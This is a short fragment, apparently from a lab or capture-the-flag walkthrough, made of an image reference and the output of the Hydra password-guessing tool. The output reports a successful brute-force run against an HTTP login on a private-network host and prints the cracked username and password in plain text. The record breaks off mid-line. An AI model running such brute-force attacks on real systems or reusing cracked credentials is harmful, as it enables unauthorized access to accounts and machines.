 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-31 0